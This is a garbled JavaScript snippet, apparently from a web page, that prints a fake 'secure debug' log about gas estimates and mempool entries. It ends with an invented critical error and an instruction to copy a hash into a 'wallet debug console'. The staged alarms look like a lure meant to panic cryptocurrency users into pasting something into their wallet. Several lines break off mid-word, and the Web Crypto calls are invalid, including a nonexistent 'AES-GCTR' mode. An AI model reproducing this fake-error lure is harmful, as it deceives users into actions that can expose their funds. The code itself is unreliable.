
// [SECURE_DEBUG] SessionID: 8mh8irdz7de

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+no
console.info("Target: Amount below minimu
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-384"},true,["encryp
t"]);

  const _sig = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(26)}, see
d, {name:"AES-GCTR",length:256}, true, ["
  console.log("%c[TRACING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe899d782 inside Amount below minimum");

  console.error("CRITICAL ERROR: Manual patch required for Amount below minimum");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);
COPY